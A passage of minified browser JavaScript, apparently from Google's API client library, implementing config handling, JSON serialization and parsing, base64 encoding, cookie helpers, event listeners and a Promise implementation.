_.bf=function(a,b){var c;if(typeof a==="string"){var d=c={};a=a.split("/");for(var e=0,f=a.length;e<f-1;++e){var h={};d=d[a[e]]=h}d[a[e]]=b}else c=a;$e(c)};var cf=function(){var a=window.__GOOGLEAPIS;a&&(a.googleapis&&!a["googleapis.config"]&&(a["googleapis.config"]=a.googleapis),_.Fe(_.Qe,"ci",[]).push(a),window.__GOOGLEAPIS=void 0)};cf&&cf();$e();_.t("gapi.config.get",_.af);_.t("gapi.config.update",_.bf);
_.df=function(a){a=_.ze(a);return _.ic(a)};
var kf,lf,mf,nf,of,pf,qf,rf,sf,uf,vf,wf,xf,yf,zf,Af,Bf,Cf,Df,Ef,Ff,Gf,Hf,If,Jf,Kf,Lf,Mf,Nf,Of,Pf,Sf,Tf;mf=void 0;nf=function(a){try{return _.Xa.JSON.parse.call(_.Xa.JSON,a)}catch(b){return!1}};of=function(a){return Object.prototype.toString.call(a)};pf=of(0);qf=of(new Date(0));rf=of(!0);sf=of("");uf=of({});vf=of([]);
wf=function(a,b){if(b)for(var c=0,d=b.length;c<d;++c)if(a===b[c])throw new TypeError("Converting circular structure to JSON");d=typeof a;if(d!=="undefined"){c=Array.prototype.slice.call(b||[],0);c[c.length]=a;b=[];var e=of(a);if(a!=null&&typeof a.toJSON==="function"&&(Object.prototype.hasOwnProperty.call(a,"toJSON")||(e!==vf||a.constructor!==Array&&a.constructor!==Object)&&(e!==uf||a.constructor!==Array&&a.constructor!==Object)&&e!==sf&&e!==pf&&e!==rf&&e!==qf))return wf(a.toJSON.call(a),c);if(a==
null)b[b.length]="null";else if(e===pf)a=Number(a),isNaN(a)||isNaN(a-a)?a="null":a===-0&&1/a<0&&(a="-0"),b[b.length]=String(a);else if(e===rf)b[b.length]=String(!!Number(a));else{if(e===qf)return wf(a.toISOString.call(a),c);if(e===vf&&of(a.length)===pf){b[b.length]="[";var f=0;for(d=Number(a.length)>>0;f<d;++f)f&&(b[b.length]=","),b[b.length]=wf(a[f],c)||"null";b[b.length]="]"}else if(e==sf&&of(a.length)===pf){b[b.length]='"';f=0;for(c=Number(a.length)>>0;f<c;++f)d=String.prototype.charAt.call(a,
f),e=String.prototype.charCodeAt.call(a,f),b[b.length]=d==="\b"?"\\b":d==="\f"?"\\f":d==="\n"?"\\n":d==="\r"?"\\r":d==="\t"?"\\t":d==="\\"||d==='"'?"\\"+d:e<=31?"\\u"+(e+65536).toString(16).substr(1):e>=32&&e<=65535?d:"\ufffd";b[b.length]='"'}else if(d==="object"){b[b.length]="{";d=0;for(f in a)Object.prototype.hasOwnProperty.call(a,f)&&(e=wf(a[f],c),e!==void 0&&(d++&&(b[b.length]=","),b[b.length]=wf(f),b[b.length]=":",b[b.length]=e));b[b.length]="}"}else return}return b.join("")}};xf=/[\0-\x07\x0b\x0e-\x1f]/;
yf=/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*[\0-\x1f]/;zf=/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*\\[^\\\/"bfnrtu]/;Af=/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*\\u([0-9a-fA-F]{0,3}[^0-9a-fA-F])/;Bf=/"([^\0-\x1f\\"]|\\[\\\/"bfnrt]|\\u[0-9a-fA-F]{4})*"/g;Cf=/-?(0|[1-9][0-9]*)(\.[0-9]+)?([eE][-+]?[0-9]+)?/g;Df=/[ \t\n\r]+/g;Ef=/[^"]:/;Ff=/""/g;Gf=/true|false|null/g;Hf=/00/;If=/[\{]([^0\}]|0[^:])/;Jf=/(^|\[)[,:]|[,:](\]|\}|[,:]|$)/;Kf=/[^\[,:][\[\{]/;Lf=/^(\{|\}|\[|\]|,|:|0)+/;Mf=/\u2028/g;
Nf=/\u2029/g;
Of=function(a){a=String(a);if(xf.test(a)||yf.test(a)||zf.test(a)||Af.test(a))return!1;var b=a.replace(Bf,'""');b=b.replace(Cf,"0");b=b.replace(Df,"");if(Ef.test(b))return!1;b=b.replace(Ff,"0");b=b.replace(Gf,"0");if(Hf.test(b)||If.test(b)||Jf.test(b)||Kf.test(b)||!b||(b=b.replace(Lf,"")))return!1;a=a.replace(Mf,"\\u2028").replace(Nf,"\\u2029");b=void 0;try{b=mf?[nf(a)]:eval("(function (var_args) {\n  return Array.prototype.slice.call(arguments, 0);\n})(\n"+a+"\n)")}catch(c){return!1}return b&&b.length===
1?b[0]:!1};Pf=function(){var a=((_.Xa.document||{}).scripts||[]).length;if((kf===void 0||mf===void 0||lf!==a)&&lf!==-1){kf=mf=!1;lf=-1;try{try{mf=!!_.Xa.JSON&&_.Xa.JSON.stringify.call(_.Xa.JSON,{a:[3,!0,new Date(0)],c:function(){}})==='{"a":[3,true,"1970-01-01T00:00:00.000Z"]}'&&nf("true")===!0&&nf('[{"a":3}]')[0].a===3}catch(b){}kf=mf&&!nf("[00]")&&!nf('"\u0007"')&&!nf('"\\0"')&&!nf('"\\v"')}finally{lf=a}}};_.Qf=function(a){if(lf===-1)return!1;Pf();return(kf?nf:Of)(a)};
_.Rf=function(a){if(lf!==-1)return Pf(),mf?_.Xa.JSON.stringify.call(_.Xa.JSON,a):wf(a)};Sf=!Date.prototype.toISOString||typeof Date.prototype.toISOString!=="function"||(new Date(0)).toISOString()!=="1970-01-01T00:00:00.000Z";
Tf=function(){var a=Date.prototype.getUTCFullYear.call(this);return[a<0?"-"+String(1E6-a).substr(1):a<=9999?String(1E4+a).substr(1):"+"+String(1E6+a).substr(1),"-",String(101+Date.prototype.getUTCMonth.call(this)).substr(1),"-",String(100+Date.prototype.getUTCDate.call(this)).substr(1),"T",String(100+Date.prototype.getUTCHours.call(this)).substr(1),":",String(100+Date.prototype.getUTCMinutes.call(this)).substr(1),":",String(100+Date.prototype.getUTCSeconds.call(this)).substr(1),".",String(1E3+Date.prototype.getUTCMilliseconds.call(this)).substr(1),
"Z"].join("")};Date.prototype.toISOString=Sf?Tf:Date.prototype.toISOString;
var Uf=function(){this.Dg=window.console};Uf.prototype.log=function(a){this.Dg&&this.Dg.log&&this.Dg.log(a)};Uf.prototype.error=function(a){this.Dg&&(this.Dg.error?this.Dg.error(a):this.Dg.log&&this.Dg.log(a))};Uf.prototype.warn=function(a){this.Dg&&(this.Dg.warn?this.Dg.warn(a):this.Dg.log&&this.Dg.log(a))};Uf.prototype.debug=function(){};_.Vf=new Uf;
var th;_.sh=function(a){_.Xa.setTimeout(function(){throw a;},0)};th=0;_.uh=function(a){return Object.prototype.hasOwnProperty.call(a,_.$a)&&a[_.$a]||(a[_.$a]=++th)};
_.vh=function(){return _.Rc("Safari")&&!(_.ad()||(_.Uc()?0:_.Rc("Coast"))||_.Vc()||_.Xc()||_.Yc()||_.Zc()||_.$c()||_.Rc("Silk")||_.Rc("Android"))};_.wh=function(){return _.Rc("Android")&&!(_.ad()||_.$c()||_.Vc()||_.Rc("Silk"))};_.xh=_.$c();_.yh=_.fd()||_.Rc("iPod");_.zh=_.Rc("iPad");_.Ah=_.wh();_.Bh=_.ad();_.Ch=_.vh()&&!_.hd();
var Ih;_.Dh=function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(_.qd(d)){var e=a.length||0,f=d.length||0;a.length=e+f;for(var h=0;h<f;h++)a[e+h]=d[h]}else a.push(d)}};_.Eh=function(a,b){b=b||a;for(var c=0,d=0,e={};d<a.length;){var f=a[d++],h=_.ub(f)?"o"+_.uh(f):(typeof f).charAt(0)+f;Object.prototype.hasOwnProperty.call(e,h)||(e[h]=!0,b[c++]=f)}b.length=c};_.Fh=function(a){for(var b in a)return!1;return!0};
_.Gh=function(a,b){a.src=_.oc(b);(b=_.Mc("script",a.ownerDocument))&&a.setAttribute("nonce",b)};_.Hh=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}return b};
_.Kh=function(a,b){b===void 0&&(b=0);Ih();b=Jh[b];for(var c=Array(Math.floor(a.length/3)),d=b[64]||"",e=0,f=0;e<a.length-2;e+=3){var h=a[e],k=a[e+1],l=a[e+2],m=b[h>>2];h=b[(h&3)<<4|k>>4];k=b[(k&15)<<2|l>>6];l=b[l&63];c[f++]=m+h+k+l}m=0;l=d;switch(a.length-e){case 2:m=a[e+1],l=b[(m&15)<<2]||d;case 1:a=a[e],c[f]=b[a>>2]+b[(a&3)<<4|m>>4]+l+d}return c.join("")};
_.Mh=function(a,b){function c(l){for(;d<a.length;){var m=a.charAt(d++),n=Lh[m];if(n!=null)return n;if(!_.Fc(m))throw Error("w`"+m);}return l}Ih();for(var d=0;;){var e=c(-1),f=c(0),h=c(64),k=c(64);if(k===64&&e===-1)break;b(e<<2|f>>4);h!=64&&(b(f<<4&240|h>>2),k!=64&&b(h<<6&192|k))}};
Ih=function(){if(!Lh){Lh={};for(var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"],c=0;c<5;c++){var d=a.concat(b[c].split(""));Jh[c]=d;for(var e=0;e<d.length;e++){var f=d[e];Lh[f]===void 0&&(Lh[f]=e)}}}};var Jh,Lh;Jh={};Lh=null;_.Nh=_.Fd||_.Gd||!_.Ch&&typeof _.Xa.atob=="function";
var ji;_.ii=function(a){this.Ac=a||{cookie:""}};_.g=_.ii.prototype;_.g.isEnabled=function(){if(!_.Xa.navigator.cookieEnabled)return!1;if(!this.isEmpty())return!0;this.set("TESTCOOKIESENABLED","1",{zJ:60});if(this.get("TESTCOOKIESENABLED")!=="1")return!1;this.remove("TESTCOOKIESENABLED");return!0};
_.g.set=function(a,b,c){var d=!1;if(typeof c==="object"){var e=c.bxa;d=c.secure||!1;var f=c.domain||void 0;var h=c.path||void 0;var k=c.zJ}if(/[;=\s]/.test(a))throw Error("z`"+a);if(/[;\r\n]/.test(b))throw Error("A`"+b);k===void 0&&(k=-1);this.Ac.cookie=a+"="+b+(f?";domain="+f:"")+(h?";path="+h:"")+(k<0?"":k==0?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+k*1E3)).toUTCString())+(d?";secure":"")+(e!=null?";samesite="+e:"")};
_.g.get=function(a,b){for(var c=a+"=",d=(this.Ac.cookie||"").split(";"),e=0,f;e<d.length;e++){f=_.Hc(d[e]);if(f.lastIndexOf(c,0)==0)return f.slice(c.length);if(f==a)return""}return b};_.g.remove=function(a,b,c){var d=this.Jl(a);this.set(a,"",{zJ:0,path:b,domain:c});return d};_.g.jg=function(){return ji(this).keys};_.g.Xe=function(){return ji(this).values};_.g.isEmpty=function(){return!this.Ac.cookie};_.g.jc=function(){return this.Ac.cookie?(this.Ac.cookie||"").split(";").length:0};
_.g.Jl=function(a){return this.get(a)!==void 0};_.g.clear=function(){for(var a=ji(this).keys,b=a.length-1;b>=0;b--)this.remove(a[b])};ji=function(a){a=(a.Ac.cookie||"").split(";");for(var b=[],c=[],d,e,f=0;f<a.length;f++)e=_.Hc(a[f]),d=e.indexOf("="),d==-1?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));return{keys:b,values:c}};_.ki=new _.ii(typeof document=="undefined"?null:document);
_.si={};_.ti=function(a){return _.si[a||"token"]||null};
_.ui=function(){if(!_.Xa.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{var c=function(){};_.Xa.addEventListener("test",c,b);_.Xa.removeEventListener("test",c,b)}catch(d){}return a}();
_.Yi=function(a){a&&typeof a.dispose=="function"&&a.dispose()};_.Zi=function(){this.Lg=this.Lg;this.Xo=this.Xo};_.Zi.prototype.Lg=!1;_.Zi.prototype.isDisposed=function(){return this.Lg};_.Zi.prototype.dispose=function(){this.Lg||(this.Lg=!0,this.wa())};_.Zi.prototype[Symbol.dispose]=function(){this.dispose()};_.aj=function(a,b){_.$i(a,_.ab(_.Yi,b))};_.$i=function(a,b){a.Lg?b():(a.Xo||(a.Xo=[]),a.Xo.push(b))};_.Zi.prototype.wa=function(){if(this.Xo)for(;this.Xo.length;)this.Xo.shift()()};
var cj;_.bj=function(a,b){b=(0,_.qb)(a,b);var c;(c=b>=0)&&Array.prototype.splice.call(a,b,1);return c};_.dj=function(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<cj.length;f++)c=cj[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};cj="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");_.ej=[];_.fj=[];_.gj=!1;
_.hj=function(a){_.ej[_.ej.length]=a;if(_.gj)for(var b=0;b<_.fj.length;b++)a((0,_.zb)(_.fj[b].wrap,_.fj[b]))};
var ij,kj;ij=function(a,b){for(var c in a)if(b.call(void 0,a[c],c,a))return!0;return!1};kj=function(a,b,c,d,e){this.listener=a;this.proxy=null;this.src=b;this.type=c;this.capture=!!d;this.Hf=e;this.key=++jj;this.Kw=this.Uy=!1};_.lj=function(a){this.src=a;this.je={};this.Ox=0};_.nj=function(a,b){this.type="function"==typeof _.mj&&a instanceof _.mj?String(a):a;this.currentTarget=this.target=b;this.defaultPrevented=this.Fw=!1};_.nj.prototype.stopPropagation=function(){this.Fw=!0};_.nj.prototype.preventDefault=function(){this.defaultPrevented=!0};_.oj=function(a,b){_.nj.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.xK=!1;this.pointerId=0;this.pointerType="";this.timeStamp=0;this.Bf=null;a&&this.init(a,b)};_.bb(_.oj,_.nj);
_.oj.prototype.init=function(a,b){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;b=a.relatedTarget;b||(c=="mouseover"?b=a.fromElement:c=="mouseout"&&(b=a.toElement));this.relatedTarget=b;d?(this.clientX=d.clientX!==void 0?d.clientX:d.pageX,this.clientY=d.clientY!==void 0?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=d.screenY||0):(this.offsetX=_.Gd||a.offsetX!==void 0?a.offsetX:a.layerX,
this.offsetY=_.Gd||a.offsetY!==void 0?a.offsetY:a.layerY,this.clientX=a.clientX!==void 0?a.clientX:a.pageX,this.clientY=a.clientY!==void 0?a.clientY:a.pageY,this.screenX=a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||(c=="keypress"?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.xK=_.Id?a.metaKey:a.ctrlKey;this.pointerId=a.pointerId||0;this.pointerType=
a.pointerType;this.state=a.state;this.timeStamp=a.timeStamp;this.Bf=a;a.defaultPrevented&&_.oj.N.preventDefault.call(this)};_.oj.prototype.stopPropagation=function(){_.oj.N.stopPropagation.call(this);this.Bf.stopPropagation?this.Bf.stopPropagation():this.Bf.cancelBubble=!0};_.oj.prototype.preventDefault=function(){_.oj.N.preventDefault.call(this);var a=this.Bf;a.preventDefault?a.preventDefault():a.returnValue=!1};_.pj="closure_listenable_"+(Math.random()*1E6|0);_.qj=function(a){return!(!a||!a[_.pj])};var jj=0;var rj=function(a){a.Kw=!0;a.listener=null;a.proxy=null;a.src=null;a.Hf=null};_.lj.prototype.add=function(a,b,c,d,e){var f=a.toString();a=this.je[f];a||(a=this.je[f]=[],this.Ox++);var h=sj(a,b,d,e);h>-1?(b=a[h],c||(b.Uy=!1)):(b=new kj(b,this.src,f,!!d,e),b.Uy=c,a.push(b));return b};_.lj.prototype.remove=function(a,b,c,d){a=a.toString();if(!(a in this.je))return!1;var e=this.je[a];b=sj(e,b,c,d);return b>-1?(rj(e[b]),Array.prototype.splice.call(e,b,1),e.length==0&&(delete this.je[a],this.Ox--),!0):!1};
_.tj=function(a,b){var c=b.type;if(!(c in a.je))return!1;var d=_.bj(a.je[c],b);d&&(rj(b),a.je[c].length==0&&(delete a.je[c],a.Ox--));return d};_.lj.prototype.removeAll=function(a){a=a&&a.toString();var b=0,c;for(c in this.je)if(!a||c==a){for(var d=this.je[c],e=0;e<d.length;e++)++b,rj(d[e]);delete this.je[c];this.Ox--}return b};_.lj.prototype.Uq=function(a,b,c,d){a=this.je[a.toString()];var e=-1;a&&(e=sj(a,b,c,d));return e>-1?a[e]:null};
_.lj.prototype.hasListener=function(a,b){var c=a!==void 0,d=c?a.toString():"",e=b!==void 0;return ij(this.je,function(f){for(var h=0;h<f.length;++h)if(!(c&&f[h].type!=d||e&&f[h].capture!=b))return!0;return!1})};var sj=function(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.Kw&&f.listener==b&&f.capture==!!c&&f.Hf==d)return e}return-1};var uj,vj,wj,Aj,Cj,Dj,Ej,Gj;uj="closure_lm_"+(Math.random()*1E6|0);vj={};wj=0;_.yj=function(a,b,c,d,e){if(d&&d.once)return _.xj(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)_.yj(a,b[f],c,d,e);return null}c=_.zj(c);return _.qj(a)?a.ua(b,c,_.ub(d)?!!d.capture:!!d,e):Aj(a,b,c,!1,d,e)};
Aj=function(a,b,c,d,e,f){if(!b)throw Error("B");var h=_.ub(e)?!!e.capture:!!e,k=_.Bj(a);k||(a[uj]=k=new _.lj(a));c=k.add(b,c,d,h,f);if(c.proxy)return c;d=Cj();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)_.ui||(e=h),e===void 0&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(Dj(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("C");wj++;return c};
Cj=function(){var a=Ej,b=function(c){return a.call(b.src,b.listener,c)};return b};_.xj=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)_.xj(a,b[f],c,d,e);return null}c=_.zj(c);return _.qj(a)?a.Lr(b,c,_.ub(d)?!!d.capture:!!d,e):Aj(a,b,c,!0,d,e)};
_.Fj=function(a){if(typeof a==="number"||!a||a.Kw)return!1;var b=a.src;if(_.qj(b))return b.dO(a);var c=a.type,d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(Dj(c),d):b.addListener&&b.removeListener&&b.removeListener(d);wj--;(c=_.Bj(b))?(_.tj(c,a),c.Ox==0&&(c.src=null,b[uj]=null)):rj(a);return!0};Dj=function(a){return a in vj?vj[a]:vj[a]="on"+a};
Ej=function(a,b){if(a.Kw)a=!0;else{b=new _.oj(b,this);var c=a.listener,d=a.Hf||a.src;a.Uy&&_.Fj(a);a=c.call(d,b)}return a};_.Bj=function(a){a=a[uj];return a instanceof _.lj?a:null};Gj="__closure_events_fn_"+(Math.random()*1E9>>>0);_.zj=function(a){if(typeof a==="function")return a;a[Gj]||(a[Gj]=function(b){return a.handleEvent(b)});return a[Gj]};_.hj(function(a){Ej=a(Ej)});
_.Hj=function(a,b){var c=a.length-b.length;return c>=0&&a.indexOf(b,c)==c};_.be.prototype.O=_.nb(1,function(a){return _.ee(this.Ac,a)});_.Ij=function(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)_.Ij(a,b[f],c,d,e);else d=_.ub(d)?!!d.capture:!!d,c=_.zj(c),_.qj(a)?a.zc(b,c,d,e):a&&(a=_.Bj(a))&&(b=a.Uq(b,c,d,e))&&_.Fj(b)};_.Jj=function(){_.Zi.call(this);this.uk=new _.lj(this);this.laa=this;this.rK=null};_.bb(_.Jj,_.Zi);_.Jj.prototype[_.pj]=!0;_.g=_.Jj.prototype;_.g.ho=function(){return this.rK};
_.g.GD=function(a){this.rK=a};_.g.addEventListener=function(a,b,c,d){_.yj(this,a,b,c,d)};_.g.removeEventListener=function(a,b,c,d){_.Ij(this,a,b,c,d)};
_.g.dispatchEvent=function(a){var b,c=this.ho();if(c)for(b=[];c;c=c.ho())b.push(c);c=this.laa;var d=a.type||a;if(typeof a==="string")a=new _.nj(a,c);else if(a instanceof _.nj)a.target=a.target||c;else{var e=a;a=new _.nj(d,c);_.dj(a,e)}e=!0;var f;if(b)for(f=b.length-1;!a.Fw&&f>=0;f--){var h=a.currentTarget=b[f];e=h.Gu(d,!0,a)&&e}a.Fw||(h=a.currentTarget=c,e=h.Gu(d,!0,a)&&e,a.Fw||(e=h.Gu(d,!1,a)&&e));if(b)for(f=0;!a.Fw&&f<b.length;f++)h=a.currentTarget=b[f],e=h.Gu(d,!1,a)&&e;return e};
_.g.wa=function(){_.Jj.N.wa.call(this);this.UK();this.rK=null};_.g.ua=function(a,b,c,d){return this.uk.add(String(a),b,!1,c,d)};_.g.Lr=function(a,b,c,d){return this.uk.add(String(a),b,!0,c,d)};_.g.zc=function(a,b,c,d){return this.uk.remove(String(a),b,c,d)};_.g.dO=function(a){return _.tj(this.uk,a)};_.g.UK=function(){this.uk&&this.uk.removeAll(void 0)};
_.g.Gu=function(a,b,c){a=this.uk.je[String(a)];if(!a)return!0;a=a.concat();for(var d=!0,e=0;e<a.length;++e){var f=a[e];if(f&&!f.Kw&&f.capture==b){var h=f.listener,k=f.Hf||f.src;f.Uy&&this.dO(f);d=h.call(k,c)!==!1&&d}}return d&&!c.defaultPrevented};_.g.Uq=function(a,b,c,d){return this.uk.Uq(String(a),b,c,d)};_.g.hasListener=function(a,b){return this.uk.hasListener(a!==void 0?String(a):void 0,b)};
var ck;_.Yj=function(a){var b={},c;for(c in a)b[c]=a[c];return b};ck=function(){for(var a;a=Zj.remove();){try{a.Rh.call(a.scope)}catch(b){_.sh(b)}ak.put(a)}bk=!1};_.dk=function(a){if(!(a instanceof Array)){a=_.Da(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a};_.ek=function(){};_.fk=function(a){a.prototype.$goog_Thenable=!0};_.gk=function(a){if(!a)return!1;try{return!!a.$goog_Thenable}catch(b){return!1}};
_.hk=typeof AsyncContext!=="undefined"&&typeof AsyncContext.Snapshot==="function"?function(a){return a&&AsyncContext.Snapshot.wrap(a)}:function(a){return a};var ik=function(a,b){this.Fba=a;this.lja=b;this.dC=0;this.cB=null};ik.prototype.get=function(){if(this.dC>0){this.dC--;var a=this.cB;this.cB=a.next;a.next=null}else a=this.Fba();return a};ik.prototype.put=function(a){this.lja(a);this.dC<100&&(this.dC++,a.next=this.cB,this.cB=a)};_.jk=function(a){return a};_.hj(function(a){_.jk=a});var kk=function(){this.BE=this.lt=null};kk.prototype.add=function(a,b){var c=ak.get();c.set(a,b);this.BE?this.BE.next=c:this.lt=c;this.BE=c};kk.prototype.remove=function(){var a=null;this.lt&&(a=this.lt,this.lt=this.lt.next,this.lt||(this.BE=null),a.next=null);return a};var ak=new ik(function(){return new lk},function(a){return a.reset()}),lk=function(){this.next=this.scope=this.Rh=null};lk.prototype.set=function(a,b){this.Rh=a;this.scope=b;this.next=null};
lk.prototype.reset=function(){this.next=this.scope=this.Rh=null};var mk,bk,Zj,nk;bk=!1;Zj=new kk;_.ok=function(a,b){mk||nk();bk||(mk(),bk=!0);Zj.add(a,b)};nk=function(){var a=Promise.resolve(void 0);mk=function(){a.then(ck)}};var rk,sk,tk,Hk,Lk,Jk,Mk;_.qk=function(a,b){this.Ea=0;this.mf=void 0;this.sq=this.Gl=this.Lb=null;this.RA=this.EG=!1;if(a!=_.ek)try{var c=this;a.call(b,function(d){pk(c,2,d)},function(d){pk(c,3,d)})}catch(d){pk(this,3,d)}};rk=function(){this.next=this.context=this.Vr=this.ow=this.En=null;this.yy=!1};rk.prototype.reset=function(){this.context=this.Vr=this.ow=this.En=null;this.yy=!1};sk=new ik(function(){return new rk},function(a){a.reset()});
tk=function(a,b,c){var d=sk.get();d.ow=a;d.Vr=b;d.context=c;return d};_.uk=function(a){if(a instanceof _.qk)return a;var b=new _.qk(_.ek);pk(b,2,a);return b};_.vk=function(a){return new _.qk(function(b,c){c(a)})};_.xk=function(a,b,c){wk(a,b,c,null)||_.ok(_.ab(b,a))};_.yk=function(a){return new _.qk(function(b,c){var d=a.length,e=[];if(d)for(var f=function(m,n){d--;e[m]=n;d==0&&b(e)},h=function(m){c(m)},k,l=0;l<a.length;l++)k=a[l],_.xk(k,_.ab(f,l),h);else b(e)})};
_.Ak=function(){var a,b,c=new _.qk(function(d,e){a=d;b=e});return new zk(c,a,b)};_.qk.prototype.then=function(a,b,c){return Bk(this,(0,_.hk)(typeof a==="function"?a:null),(0,_.hk)(typeof b==="function"?b:null),c)};_.fk(_.qk);var Dk=function(a,b,c,d){Ck(a,tk(b||_.ek,c||null,d))};_.qk.prototype.finally=function(a){var b=this;a=(0,_.hk)(a);return new _.qk(function(c,d){Dk(b,function(e){a();c(e)},function(e){a();d(e)})})};_.qk.prototype.fE=function(a,b){return Bk(this,null,(0,_.hk)(a),b)};
_.qk.prototype.catch=_.qk.prototype.fE;_.qk.prototype.cancel=function(a){if(this.Ea==0){var b=new _.Ek(a);_.ok(function(){Fk(this,b)},this)}};
var Fk=function(a,b){if(a.Ea==0)if(a.Lb){var c=a.Lb;if(c.Gl){for(var d=0,e=null,f=null,h=c.Gl;h&&(h.yy||(d++,h.En==a&&(e=h),!(e&&d>1)));h=h.next)e||(f=h);e&&(c.Ea==0&&d==1?Fk(c,b):(f?(d=f,d.next==c.sq&&(c.sq=d),d.next=d.next.next):Gk(c),Hk(c,e,3,b)))}a.Lb=null}else pk(a,3,b)},Ck=function(a,b){a.Gl||a.Ea!=2&&a.Ea!=3||Ik(a);a.sq?a.sq.next=b:a.Gl=b;a.sq=b},Bk=function(a,b,c,d){var e=tk(null,null,null);e.En=new _.qk(function(f,h){e.ow=b?function(k){try{var l=b.call(d,k);f(l)}catch(m){h(m)}}:f;e.Vr=c?
function(k){try{var l=c.call(d,k);l===void 0&&k instanceof _.Ek?h(k):f(l)}catch(m){h(m)}}:h});e.En.Lb=a;Ck(a,e);return e.En};_.qk.prototype.Ila=function(a){this.Ea=0;pk(this,2,a)};_.qk.prototype.Jla=function(a){this.Ea=0;pk(this,3,a)};
var pk=function(a,b,c){a.Ea==0&&(a===c&&(b=3,c=new TypeError("Promise cannot resolve to itself")),a.Ea=1,wk(c,a.Ila,a.Jla,a)||(a.mf=c,a.Ea=b,a.Lb=null,Ik(a),b!=3||c instanceof _.Ek||Jk(a,c)))},wk=function(a,b,c,d){if(a instanceof _.qk)return Dk(a,b,c,d),!0;if(_.gk(a))return a.then(b,c,d),!0;if(_.ub(a))try{var e=a.then;if(typeof e==="function")return Kk(a,e,b,c,d),!0}catch(f){return c.call(d,f),!0}return!1},Kk=function(a,b,c,d,e){var f=!1,h=function(l){f||(f=!0,c.call(e,l))},k=function(l){f||(f=!0,
d.call(e,l))};try{b.call(a,h,k)}catch(l){k(l)}},Ik=function(a){a.EG||(a.EG=!0,_.ok(a.Qz,a))},Gk=function(a){var b=null;a.Gl&&(b=a.Gl,a.Gl=b.next,b.next=null);a.Gl||(a.sq=null);return b};_.qk.prototype.Qz=function(){for(var a;a=Gk(this);)Hk(this,a,this.Ea,this.mf);this.EG=!1};Hk=function(a,b,c,d){if(c==3&&b.Vr&&!b.yy)for(;a&&a.RA;a=a.Lb)a.RA=!1;if(b.En)b.En.Lb=null,Lk(b,c,d);else try{b.yy?b.ow.call(b.context):Lk(b,c,d)}catch(e){Mk.call(null,e)}sk.put(b)};
Lk=function(a,b,c){b==2?a.ow.call(a.context,c):a.Vr&&a.Vr.call(a.context,c)};Jk=function(a,b){a.RA=!0;_.ok(function(){a.RA&&Mk.call(null,b)})};Mk=_.sh;_.Ek=function(a){_.kb.call(this,a);this.v_=!1};_.bb(_.Ek,_.kb);_.Ek.prototype.name="cancel";var zk=function(a,b,c){this.promise=a;this.resolve=b;this.reject=c};
var pr;pr=function(){var a=_.Oc();if(_.Wc())return _.cd(a);a=_.Tc(a);var b=_.bd(a);return _.Vc()?b(["Version","Opera"]):_.Xc()?b(["Edge"]):_.Yc()?b(["Edg"]):_.Rc("Silk")?b(["Silk"]):_.ad()?b(["Chrome","CriOS","HeadlessChrome"]):(a=a[2])&&a[1]||""};_.qr=function(a){return _.Jc(pr(),a)>=0};_.sr=function(){return _.Vb&&_.Pc?_.Pc.mobile:!_.rr()&&(_.Rc("iPod")||_.Rc("iPhone")||_.Rc("Android")||_.Rc("IEMobile"))};
_.rr=function(){return _.Vb&&_.Pc?!_.Pc.mobile&&(_.Rc("iPad")||_.Rc("Android")||_.Rc("Silk")):_.Rc("iPad")||_.Rc("Android")&&!_.Rc("Mobile")||_.Rc("Silk")};_.tr=function(){return!_.sr()&&!_.rr()};
var Ds;Ds=function(a,b,c){return arguments.length<=2?Array.prototype.slice.call(a,b):Array.prototype.slice.call(a,b,c)};_.Es=function(a,b,c,d){return Array.prototype.splice.apply(a,Ds(arguments,1))};_.Fs=function(a,b,c){if(a!==null&&b in a)throw Error("h`"+b);a[b]=c};_.Gs=function(a){_.Zi.call(this);this.og=a;this.mc={}};
